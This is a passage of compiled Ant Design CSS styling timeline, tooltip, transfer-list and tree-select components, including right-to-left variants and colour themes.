.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-head,
.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-head,
.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-head {
  margin-right: -4px;
  margin-left: 0;
}

.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-head-custom,
.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-head-custom,
.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-head-custom {
  margin-right: 1px;
  margin-left: 0;
}

.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-left .ant-timeline-item-content,
.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-left .ant-timeline-item-content,
.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-left .ant-timeline-item-content {
  right: calc(50% - 4px);
  left: auto;
  text-align: right;
}

.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-right .ant-timeline-item-content,
.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-right .ant-timeline-item-content,
.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-content {
  text-align: left;
}

.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-head,
.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-head-custom,
.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-tail {
  right: 0;
  left: auto;
}

.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-content {
  width: 100%;
  margin-right: 18px;
  text-align: right;
}

.ant-timeline-rtl.ant-timeline.ant-timeline-pending .ant-timeline-item-last .ant-timeline-item-tail,
.ant-timeline-rtl.ant-timeline.ant-timeline-reverse .ant-timeline-item-pending .ant-timeline-item-tail {
  border-right: 2px dotted #f0f0f0;
  border-left: none;
}

.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-label {
  text-align: left;
}

.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-right .ant-timeline-item-label {
  right: calc(50% + 14px);
  text-align: right;
}

.ant-tooltip {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: absolute;
  z-index: 1070;
  display: block;
  width: -moz-max-content;
  width: max-content;
  width: intrinsic;
  max-width: 250px;
  visibility: visible;
}

.ant-tooltip-content {
  position: relative;
}

.ant-tooltip-hidden {
  display: none;
}

.ant-tooltip-placement-top,
.ant-tooltip-placement-topLeft,
.ant-tooltip-placement-topRight {
  padding-bottom: 14.3137085px;
}

.ant-tooltip-placement-right,
.ant-tooltip-placement-rightBottom,
.ant-tooltip-placement-rightTop {
  padding-left: 14.3137085px;
}

.ant-tooltip-placement-bottom,
.ant-tooltip-placement-bottomLeft,
.ant-tooltip-placement-bottomRight {
  padding-top: 14.3137085px;
}

.ant-tooltip-placement-left,
.ant-tooltip-placement-leftBottom,
.ant-tooltip-placement-leftTop {
  padding-right: 14.3137085px;
}

.ant-tooltip-inner {
  min-width: 30px;
  min-height: 32px;
  padding: 6px 8px;
  color: #fff;
  text-align: left;
  text-decoration: none;
  word-wrap: break-word;
  background-color: rgba(0, 0, 0, 0.75);
  border-radius: 2px;
  box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
}

.ant-tooltip-arrow {
  position: absolute;
  z-index: 2;
  display: block;
  width: 22px;
  height: 22px;
  overflow: hidden;
  background: transparent;
  pointer-events: none;
}

.ant-tooltip-arrow-content {
  --antd-arrow-background-color: linear-gradient(to right bottom, rgba(0, 0, 0, 0.65), rgba(0, 0, 0, 0.75));
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  width: 11.3137085px;
  height: 11.3137085px;
  margin: auto;
  content: "";
  pointer-events: auto;
  border-radius: 0 0 2px;
  pointer-events: none;
}

.ant-tooltip-arrow-content:before {
  position: absolute;
  top: -11.3137085px;
  left: -11.3137085px;
  width: 33.9411255px;
  height: 33.9411255px;
  background: var(--antd-arrow-background-color);
  background-repeat: no-repeat;
  background-position: -10px -10px;
  content: "";
  -webkit-clip-path: inset(33% 33%);
  clip-path: inset(33% 33%);
  -webkit-clip-path: path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z");
  clip-path: path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z");
}

.ant-tooltip-placement-top .ant-tooltip-arrow,
.ant-tooltip-placement-topLeft .ant-tooltip-arrow,
.ant-tooltip-placement-topRight .ant-tooltip-arrow {
  bottom: 0;
  transform: translateY(100%);
}

.ant-tooltip-placement-top .ant-tooltip-arrow-content,
.ant-tooltip-placement-topLeft .ant-tooltip-arrow-content,
.ant-tooltip-placement-topRight .ant-tooltip-arrow-content {
  box-shadow: 3px 3px 7px rgba(0, 0, 0, 0.07);
  transform: translateY(-11px) rotate(45deg);
}

.ant-tooltip-placement-top .ant-tooltip-arrow {
  left: 50%;
  transform: translateY(100%) translateX(-50%);
}

.ant-tooltip-placement-topLeft .ant-tooltip-arrow {
  left: 13px;
}

.ant-tooltip-placement-topRight .ant-tooltip-arrow {
  right: 13px;
}

.ant-tooltip-placement-right .ant-tooltip-arrow,
.ant-tooltip-placement-rightBottom .ant-tooltip-arrow,
.ant-tooltip-placement-rightTop .ant-tooltip-arrow {
  left: 0;
  transform: translateX(-100%);
}

.ant-tooltip-placement-right .ant-tooltip-arrow-content,
.ant-tooltip-placement-rightBottom .ant-tooltip-arrow-content,
.ant-tooltip-placement-rightTop .ant-tooltip-arrow-content {
  box-shadow: -3px 3px 7px rgba(0, 0, 0, 0.07);
  transform: translateX(11px) rotate(135deg);
}

.ant-tooltip-placement-right .ant-tooltip-arrow {
  top: 50%;
  transform: translateX(-100%) translateY(-50%);
}

.ant-tooltip-placement-rightTop .ant-tooltip-arrow {
  top: 5px;
}

.ant-tooltip-placement-rightBottom .ant-tooltip-arrow {
  bottom: 5px;
}

.ant-tooltip-placement-left .ant-tooltip-arrow,
.ant-tooltip-placement-leftBottom .ant-tooltip-arrow,
.ant-tooltip-placement-leftTop .ant-tooltip-arrow {
  right: 0;
  transform: translateX(100%);
}

.ant-tooltip-placement-left .ant-tooltip-arrow-content,
.ant-tooltip-placement-leftBottom .ant-tooltip-arrow-content,
.ant-tooltip-placement-leftTop .ant-tooltip-arrow-content {
  box-shadow: 3px -3px 7px rgba(0, 0, 0, 0.07);
  transform: translateX(-11px) rotate(315deg);
}

.ant-tooltip-placement-left .ant-tooltip-arrow {
  top: 50%;
  transform: translateX(100%) translateY(-50%);
}

.ant-tooltip-placement-leftTop .ant-tooltip-arrow {
  top: 5px;
}

.ant-tooltip-placement-leftBottom .ant-tooltip-arrow {
  bottom: 5px;
}

.ant-tooltip-placement-bottom .ant-tooltip-arrow,
.ant-tooltip-placement-bottomLeft .ant-tooltip-arrow,
.ant-tooltip-placement-bottomRight .ant-tooltip-arrow {
  top: 0;
  transform: translateY(-100%);
}

.ant-tooltip-placement-bottom .ant-tooltip-arrow-content,
.ant-tooltip-placement-bottomLeft .ant-tooltip-arrow-content,
.ant-tooltip-placement-bottomRight .ant-tooltip-arrow-content {
  box-shadow: -3px -3px 7px rgba(0, 0, 0, 0.07);
  transform: translateY(11px) rotate(225deg);
}

.ant-tooltip-placement-bottom .ant-tooltip-arrow {
  left: 50%;
  transform: translateY(-100%) translateX(-50%);
}

.ant-tooltip-placement-bottomLeft .ant-tooltip-arrow {
  left: 13px;
}

.ant-tooltip-placement-bottomRight .ant-tooltip-arrow {
  right: 13px;
}

.ant-tooltip-pink .ant-tooltip-inner {
  background-color: #eb2f96;
}

.ant-tooltip-pink .ant-tooltip-arrow-content:before {
  background: #eb2f96;
}

.ant-tooltip-magenta .ant-tooltip-inner {
  background-color: #eb2f96;
}

.ant-tooltip-magenta .ant-tooltip-arrow-content:before {
  background: #eb2f96;
}

.ant-tooltip-red .ant-tooltip-inner {
  background-color: #f5222d;
}

.ant-tooltip-red .ant-tooltip-arrow-content:before {
  background: #f5222d;
}

.ant-tooltip-volcano .ant-tooltip-inner {
  background-color: #fa541c;
}

.ant-tooltip-volcano .ant-tooltip-arrow-content:before {
  background: #fa541c;
}

.ant-tooltip-orange .ant-tooltip-inner {
  background-color: #fa8c16;
}

.ant-tooltip-orange .ant-tooltip-arrow-content:before {
  background: #fa8c16;
}

.ant-tooltip-yellow .ant-tooltip-inner {
  background-color: #fadb14;
}

.ant-tooltip-yellow .ant-tooltip-arrow-content:before {
  background: #fadb14;
}

.ant-tooltip-gold .ant-tooltip-inner {
  background-color: #faad14;
}

.ant-tooltip-gold .ant-tooltip-arrow-content:before {
  background: #faad14;
}

.ant-tooltip-cyan .ant-tooltip-inner {
  background-color: #13c2c2;
}

.ant-tooltip-cyan .ant-tooltip-arrow-content:before {
  background: #13c2c2;
}

.ant-tooltip-lime .ant-tooltip-inner {
  background-color: #a0d911;
}

.ant-tooltip-lime .ant-tooltip-arrow-content:before {
  background: #a0d911;
}

.ant-tooltip-green .ant-tooltip-inner {
  background-color: #52c41a;
}

.ant-tooltip-green .ant-tooltip-arrow-content:before {
  background: #52c41a;
}

.ant-tooltip-blue .ant-tooltip-inner {
  background-color: #1890ff;
}

.ant-tooltip-blue .ant-tooltip-arrow-content:before {
  background: #1890ff;
}

.ant-tooltip-geekblue .ant-tooltip-inner {
  background-color: #2f54eb;
}

.ant-tooltip-geekblue .ant-tooltip-arrow-content:before {
  background: #2f54eb;
}

.ant-tooltip-purple .ant-tooltip-inner {
  background-color: #722ed1;
}

.ant-tooltip-purple .ant-tooltip-arrow-content:before {
  background: #722ed1;
}

.ant-tooltip-rtl {
  direction: rtl;
}

.ant-tooltip-rtl .ant-tooltip-inner {
  text-align: right;
}

.ant-transfer-customize-list .ant-transfer-list {
  flex: 1 1 50%;
  width: auto;
  height: auto;
  min-height: 200px;
}

.ant-transfer-customize-list .ant-table-wrapper .ant-table-small {
  border: 0;
  border-radius: 0;
}

.ant-transfer-customize-list .ant-table-wrapper .ant-table-small .ant-table-selection-column {
  width: 40px;
  min-width: 40px;
}

.ant-transfer-customize-list .ant-table-wrapper .ant-table-small > .ant-table-content > .ant-table-body > table > .ant-table-thead > tr > th {
  background: #fafafa;
}

.ant-transfer-customize-list .ant-table-wrapper .ant-table-small > .ant-table-content .ant-table-row:last-child td {
  border-bottom: 1px solid #f0f0f0;
}

.ant-transfer-customize-list .ant-table-wrapper .ant-table-small .ant-table-body {
  margin: 0;
}

.ant-transfer-customize-list .ant-table-wrapper .ant-table-pagination.ant-pagination {
  margin: 16px 0 4px;
}

.ant-transfer-customize-list .ant-input[disabled] {
  background-color: transparent;
}

.ant-transfer-status-error .ant-transfer-list {
  border-color: #ff4d4f;
}

.ant-transfer-status-error .ant-transfer-list-search:not([disabled]) {
  border-color: #d9d9d9;
}

.ant-transfer-status-error .ant-transfer-list-search:not([disabled]):hover {
  border-color: #40a9ff;
  border-right-width: 1px;
}

.ant-transfer-status-error .ant-transfer-list-search:not([disabled]):focus {
  border-color: #40a9ff;
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-transfer-status-warning .ant-transfer-list {
  border-color: #faad14;
}

.ant-transfer-status-warning .ant-transfer-list-search:not([disabled]) {
  border-color: #d9d9d9;
}

.ant-transfer-status-warning .ant-transfer-list-search:not([disabled]):hover {
  border-color: #40a9ff;
  border-right-width: 1px;
}

.ant-transfer-status-warning .ant-transfer-list-search:not([disabled]):focus {
  border-color: #40a9ff;
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-transfer {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  display: flex;
  align-items: stretch;
}

.ant-transfer-disabled .ant-transfer-list {
  background: #f5f5f5;
}

.ant-transfer-list {
  display: flex;
  flex-direction: column;
  width: 180px;
  height: 200px;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
}

.ant-transfer-list-with-pagination {
  width: 250px;
  height: auto;
}

.ant-transfer-list-search .anticon-search {
  color: rgba(0, 0, 0, 0.25);
}

.ant-transfer-list-header {
  display: flex;
  flex: none;
  align-items: center;
  height: 40px;
  padding: 8px 12px 9px;
  color: rgba(0, 0, 0, 0.85);
  background: #fff;
  border-bottom: 1px solid #f0f0f0;
  border-radius: 2px 2px 0 0;
}

.ant-transfer-list-header > :not(:last-child) {
  margin-right: 4px;
}

.ant-transfer-list-header > * {
  flex: none;
}

.ant-transfer-list-header-title {
  flex: auto;
  overflow: hidden;
  white-space: nowrap;
  text-align: right;
  text-overflow: ellipsis;
}

.ant-transfer-list-header-dropdown {
  font-size: 10px;
  transform: translateY(10%);
  cursor: pointer;
}

.ant-transfer-list-header-dropdown[disabled] {
  cursor: not-allowed;
}

.ant-transfer-list-body {
  display: flex;
  flex: auto;
  flex-direction: column;
  overflow: hidden;
  font-size: 14px;
}

.ant-transfer-list-body-search-wrapper {
  position: relative;
  flex: none;
  padding: 12px;
}

.ant-transfer-list-content {
  flex: auto;
  margin: 0;
  padding: 0;
  overflow: auto;
  list-style: none;
}

.ant-transfer-list-content-item {
  display: flex;
  align-items: center;
  min-height: 32px;
  padding: 6px 12px;
  line-height: 20px;
  transition: all 0.3s;
}

.ant-transfer-list-content-item > :not(:last-child) {
  margin-right: 8px;
}

.ant-transfer-list-content-item > * {
  flex: none;
}

.ant-transfer-list-content-item-text {
  flex: auto;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ant-transfer-list-content-item-remove {
  position: relative;
  color: #d9d9d9;
  cursor: pointer;
  transition: all 0.3s;
}

.ant-transfer-list-content-item-remove:hover {
  color: #40a9ff;
}

.ant-transfer-list-content-item-remove:after {
  position: absolute;
  top: -6px;
  right: -50%;
  bottom: -6px;
  left: -50%;
  content: "";
}

.ant-transfer-list-content-item:not(.ant-transfer-list-content-item-disabled):hover {
  background-color: #f5f5f5;
  cursor: pointer;
}

.ant-transfer-list-content-item:not(.ant-transfer-list-content-item-disabled).ant-transfer-list-content-item-checked:hover {
  background-color: #dcf4ff;
}

.ant-transfer-list-content-show-remove .ant-transfer-list-content-item:not(.ant-transfer-list-content-item-disabled):hover {
  background: transparent;
  cursor: default;
}

.ant-transfer-list-content-item-checked {
  background-color: #e6f7ff;
}

.ant-transfer-list-content-item-disabled {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-transfer-list-pagination {
  padding: 8px 0;
  text-align: right;
  border-top: 1px solid #f0f0f0;
}

.ant-transfer-list-body-not-found {
  flex: none;
  width: 100%;
  margin: auto 0;
  color: rgba(0, 0, 0, 0.25);
  text-align: center;
}

.ant-transfer-list-footer {
  border-top: 1px solid #f0f0f0;
}

.ant-transfer-operation {
  display: flex;
  flex: none;
  flex-direction: column;
  align-self: center;
  margin: 0 8px;
  vertical-align: middle;
}

.ant-transfer-operation .ant-btn {
  display: block;
}

.ant-transfer-operation .ant-btn:first-child {
  margin-bottom: 4px;
}

.ant-transfer-operation .ant-btn .anticon {
  font-size: 12px;
}

.ant-transfer .ant-empty-image {
  max-height: -2px;
}

.ant-transfer-rtl {
  direction: rtl;
}

.ant-transfer-rtl .ant-transfer-list-search {
  padding-right: 8px;
  padding-left: 24px;
}

.ant-transfer-rtl .ant-transfer-list-search-action {
  right: auto;
  left: 12px;
}

.ant-transfer-rtl .ant-transfer-list-header > :not(:last-child) {
  margin-right: 0;
  margin-left: 4px;
}

.ant-transfer-rtl .ant-transfer-list-header {
  right: 0;
  left: auto;
}

.ant-transfer-rtl .ant-transfer-list-header-title {
  text-align: left;
}

.ant-transfer-rtl .ant-transfer-list-content-item > :not(:last-child) {
  margin-right: 0;
  margin-left: 8px;
}

.ant-transfer-rtl .ant-transfer-list-pagination {
  text-align: left;
}

.ant-transfer-rtl .ant-transfer-list-footer {
  right: 0;
  left: auto;
}

.ant-select-tree-checkbox {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  top: 0.2em;
  line-height: 1;
  white-space: nowrap;
  outline: none;
  cursor: pointer;
}

.ant-select-tree-checkbox-input:focus + .ant-select-tree-checkbox-inner,
.ant-select-tree-checkbox-wrapper:hover .ant-select-tree-checkbox-inner,
.ant-select-tree-checkbox:hover .ant-select-tree-checkbox-inner {
  border-color: #1890ff;
}

.ant-select-tree-checkbox-checked:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #1890ff;
  border-radius: 2px;
  visibility: hidden;
  animation: antCheckboxEffect 0.36s ease-in-out;
  animation-fill-mode: backwards;
  content: "";
}

.ant-select-tree-checkbox-wrapper:hover .ant-select-tree-checkbox:after,
.ant-select-tree-checkbox:hover:after {
  visibility: visible;
}

.ant-select-tree-checkbox-inner {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  direction: ltr;
  background-color: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  border-collapse: separate;
  transition: all 0.3s;
}

.ant-select-tree-checkbox-inner:after {
  position: absolute;
  top: 50%;
  left: 21.5%;
  display: table;
  width: 5.71428571px;
  height: 9.14285714px;
  border: 2px solid #fff;
  border-top: 0;
  border-left: 0;
  transform: rotate(45deg) scale(0) translate(-50%, -50%);
  opacity: 0;
  transition: all 0.1s cubic-bezier(0.71, -0.46, 0.88, 0.6), opacity 0.1s;
  content: " ";
}

.ant-select-tree-checkbox-input {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
}

.ant-select-tree-checkbox-checked .ant-select-tree-checkbox-inner:after {
  position: absolute;
  display: table;
  border: 2px solid #fff;
  border-top: 0;
  border-left: 0;
  transform: rotate(45deg) scale(1) translate(-50%, -50%);
  opacity: 1;
  transition: all 0.2s cubic-bezier(0.12, 0.4, 0.29, 1.46) 0.1s;
  content: " ";
}

.ant-select-tree-checkbox-checked .ant-select-tree-checkbox-inner {
  background-color: #1890ff;
  border-color: #1890ff;
}

.ant-select-tree-checkbox-disabled {
  cursor: not-allowed;
}

.ant-select-tree-checkbox-disabled.ant-select-tree-checkbox-checked .ant-select-tree-checkbox-inner:after {
  border-color: rgba(0, 0, 0, 0.25);
  animation-name: none;
}

.ant-select-tree-checkbox-disabled .ant-select-tree-checkbox-input {
  cursor: not-allowed;
  pointer-events: none;
}

.ant-select-tree-checkbox-disabled .ant-select-tree-checkbox-inner {
  background-color: #f5f5f5;
  border-color: #d9d9d9 !important;
}

.ant-select-tree-checkbox-disabled .ant-select-tree-checkbox-inner:after {
  border-color: #f5f5f5;
  border-collapse: separate;
  animation-name: none;
}

.ant-select-tree-checkbox-disabled + span {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-select-tree-checkbox-disabled:hover:after,
.ant-select-tree-checkbox-wrapper:hover .ant-select-tree-checkbox-disabled:after {
  visibility: hidden;
}

.ant-select-tree-checkbox-wrapper {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: inline-flex;
  align-items: baseline;
  line-height: unset;
  cursor: pointer;
}

.ant-select-tree-checkbox-wrapper:after {
  display: inline-block;
  width: 0;
  overflow: hidden;
  content: " ";
}

.ant-select-tree-checkbox-wrapper.ant-select-tree-checkbox-wrapper-disabled {
  cursor: not-allowed;
}

.ant-select-tree-checkbox-wrapper + .ant-select-tree-checkbox-wrapper {
  margin-left: 8px;
}

.ant-select-tree-checkbox-wrapper.ant-select-tree-checkbox-wrapper-in-form-item input[type=checkbox] {
  width: 14px;
  height: 14px;
}

.ant-select-tree-checkbox + span {
  padding-right: 8px;
  padding-left: 8px;
}

.ant-select-tree-checkbox-group {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: inline-block;
}

.ant-select-tree-checkbox-group-item {
  margin-right: 8px;
}

.ant-select-tree-checkbox-group-item:last-child {
  margin-right: 0;
}

.ant-select-tree-checkbox-group-item + .ant-select-tree-checkbox-group-item {
  margin-left: 0;
}

.ant-select-tree-checkbox-indeterminate .ant-select-tree-checkbox-inner {
  background-color: #fff;
  border-color: #d9d9d9;
}

.ant-select-tree-checkbox-indeterminate .ant-select-tree-checkbox-inner:after {
  top: 50%;
  left: 50%;
  width: 8px;
  height: 8px;
  background-color: #1890ff;
  border: 0;
  transform: translate(-50%, -50%) scale(1);
  opacity: 1;
  content: " ";
}

.ant-select-tree-checkbox-indeterminate.ant-select-tree-checkbox-disabled .ant-select-tree-checkbox-inner:after {
  background-color: rgba(0, 0, 0, 0.25);
  border-color: rgba(0, 0, 0, 0.25);
}

.ant-tree-select-dropdown {
  padding: 8px 4px;
}

.ant-tree-select-dropdown-rtl {
  direction: rtl;
}

.ant-tree-select-dropdown .ant-select-tree {
  border-radius: 0;
}

.ant-tree-select-dropdown .ant-select-tree-list-holder-inner {
  align-items: stretch;
}

.ant-tree-select-dropdown .ant-select-tree-list-holder-inner .ant-select-tree-treenode .ant-select-tree-node-content-wrapper {
  flex: auto;
}

.ant-select-tree {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  background: #fff;
  border-radius: 2px;
  transition: background-color 0.3s;
}

.ant-select-tree-focused:not(:hover):not(.ant-select-tree-active-focused) {
  background: #e6f7ff;
}

.ant-select-tree-list-holder-inner {
  align-items: flex-start;
}

.ant-select-tree.ant-select-tree-block-node .ant-select-tree-list-holder-inner {
  align-items: stretch;
}

.ant-select-tree.ant-select-tree-block-node .ant-select-tree-list-holder-inner .ant-select-tree-node-content-wrapper {
  flex: auto;
}

.ant-select-tree.ant-select-tree-block-node .ant-select-tree-list-holder-inner .ant-select-tree-treenode.dragging {
  position: relative;
}

.ant-select-tree.ant-select-tree-block-node .ant-select-tree-list-holder-inner .ant-select-tree-treenode.dragging:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 4px;
  left: 0;
  border: 1px solid #1890ff;
  opacity: 0;
  animation: ant-tree-node-fx-do-not-use 0.3s;
  animation-play-state: running;
  animation-fill-mode: forwards;
  content: "";
  pointer-events: none;
}

.ant-select-tree .ant-select-tree-treenode {
  display: flex;
  align-items: flex-start;
  padding: 0 0 4px;
  outline: none;
}

.ant-select-tree .ant-select-tree-treenode-disabled .ant-select-tree-node-content-wrapper {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-select-tree .ant-select-tree-treenode-disabled .ant-select-tree-node-content-wrapper:hover {
  background: transparent;
}

.ant-select-tree .ant-select-tree-treenode-active .ant-select-tree-node-content-wrapper {
  background: #f5f5f5;
}

.ant-select-tree .ant-select-tree-treenode:not(.ant-select-tree .ant-select-tree-treenode-disabled).filter-node .ant-select-tree-title {
  color: inherit;
  font-weight: 500;
}

.ant-select-tree .ant-select-tree-treenode-draggable .ant-select-tree-draggable-icon {
  width: 24px;
  line-height: 24px;
  text-align: center;
  visibility: visible;
  opacity: 0.2;
  transition: opacity 0.3s;
}

.ant-select-tree-treenode:hover .ant-select-tree .ant-select-tree-treenode-draggable .ant-select-tree-draggable-icon {
  opacity: 0.45;
}

.ant-select-tree .ant-select-tree-treenode-draggable.ant-select-tree-treenode-disabled .ant-select-tree-draggable-icon {
  visibility: hidden;
}

.ant-select-tree-indent {
  align-self: stretch;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-select-tree-indent-unit {
  display: inline-block;
  width: 24px;
}

.ant-select-tree-draggable-icon {
  visibility: hidden;
}

.ant-select-tree-switcher {
  position: relative;
  flex: none;
  align-self: stretch;
  width: 24px;
  margin: 0;
  line-height: 24px;
  text-align: center;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-select-tree-switcher .ant-select-tree-switcher-icon,
.ant-select-tree-switcher .ant-tree-switcher-icon {
  display: inline-block;
  font-size: 10px;
  vertical-align: baseline;
}

.ant-select-tree-switcher .ant-select-tree-switcher-icon svg,
.ant-select-tree-switcher .ant-tree-switcher-icon svg {
  transition: transform 0.3s;
}

.ant-select-tree-switcher-noop {
  cursor: default;
}

.ant-select-tree-switcher_close .ant-select-tree-switcher-icon svg {
  transform: rotate(-90deg);
}

.ant-select-tree-switcher-loading-icon {
  color: #1890ff;
}

.ant-select-tree-switcher-leaf-line {
  position: relative;
  z-index: 1;
  display: inline-block;
  width: 100%;
  height: 100%;
}

.ant-select-tree-switcher-leaf-line:before {
  position: absolute;
  top: 0;
  right: 12px;
  bottom: -4px;
  margin-left: -1px;
  border-right: 1px solid #d9d9d9;
  content: " ";
}

.ant-select-tree-switcher-leaf-line:after {
  position: absolute;
  width: 10px;
  height: 14px;
  border-bottom: 1px solid #d9d9d9;
  content: " ";
}

.ant-select-tree-checkbox {
  top: auto;
  margin: 4px 8px 0 0;
}

.ant-select-tree .ant-select-tree-node-content-wrapper {
  position: relative;
  z-index: auto;
  min-height: 24px;
  margin: 0;
  padding: 0 4px;
  color: inherit;
  line-height: 24px;
  background: transparent;
  border-radius: 2px;
  cursor: pointer;
  transition: all 0.3s, border 0s, line-height 0s, box-shadow 0s;
}

.ant-select-tree .ant-select-tree-node-content-wrapper:hover {
  background-color: #f5f5f5;
}

.ant-select-tree .ant-select-tree-node-content-wrapper.ant-select-tree-node-selected {
  background-color: #bae7ff;
}

.ant-select-tree .ant-select-tree-node-content-wrapper .ant-select-tree-iconEle {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  vertical-align: top;
}

.ant-select-tree .ant-select-tree-node-content-wrapper .ant-select-tree-iconEle:empty {
  display: none;
}

.ant-select-tree-unselectable .ant-select-tree-node-content-wrapper:hover {
  background-color: transparent;
}

.ant-select-tree-node-content-wrapper {
  line-height: 24px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-select-tree-node-content-wrapper .ant-tree-drop-indicator {
  position: absolute;
  z-index: 1;
  height: 2px;
  background-color: #1890ff;
  border-radius: 1px;
  pointer-events: none;
}

.ant-select-tree-node-content-wrapper .ant-tree-drop-indicator:after {
  position: absolute;
  top: -3px;
  left: -6px;
  width: 8px;
  height: 8px;
  background-color: transparent;
  border: 2px solid #1890ff;
  border-radius: 50%;
  content: "";
}

.ant-select-tree .ant-select-tree-treenode.drop-container > [draggable] {
  box-shadow: 0 0 0 2px #1890ff;
}

.ant-select-tree-show-line .ant-select-tree-indent-unit {
  position: relative;
  height: 100%;
}

.ant-select-tree-show-line .ant-select-tree-indent-unit:before {
  position: absolute;
  top: 0;
  right: 12px;
  bottom: -4px;
  border-right: 1px solid #d9d9d9;
  content: "";
}

.ant-select-tree-show-line .ant-select-tree-indent-unit-end:before {
  display: none;
}

.ant-select-tree-show-line .ant-select-tree-switcher {
  background: #fff;
}

.ant-select-tree-show-line .ant-select-tree-switcher-line-icon {
  vertical-align: -0.15em;
}

.ant-select-tree .ant-select-tree-treenode-leaf-last .ant-select-tree-switcher-leaf-line:before {
  top: auto !important;
  bottom: auto !important;
  height: 14px !important;
}

.ant-tree-select-dropdown-rtl .ant-select-tree .ant-select-tree-switcher_close .ant-select-tree-switcher-icon svg {
  transform: rotate(90deg);
}

.ant-tree-select-dropdown-rtl .ant-select-tree .ant-select-tree-switcher-loading-icon {
  transform: scaleY(-1);
}

@keyframes antCheckboxEffect {
  0% {
    transform: scale(1);
    opacity: 0.5;
  }
  to {
    transform: scale(1.6);
    opacity: 0;
  }
}
@keyframes ant-tree-node-fx-do-not-use {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.ant-tree.ant-tree-directory .ant-tree-treenode {
  position: relative;
}

.ant-tree.ant-tree-directory .ant-tree-treenode:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 4px;
  left: 0;
  transition: background-color 0.3s;
  content: "";
  pointer-events: none;
}

